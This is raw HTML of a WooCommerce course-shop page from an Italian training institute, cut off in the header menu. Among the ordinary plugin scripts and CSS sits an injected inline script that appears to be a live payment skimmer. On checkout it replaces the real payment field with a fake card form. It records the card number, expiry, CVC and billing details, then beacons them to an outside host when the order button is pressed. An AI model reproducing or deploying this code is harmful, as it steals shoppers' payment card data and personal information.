<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/product_tag/1839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-letteratura-francese-3 term-1839 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
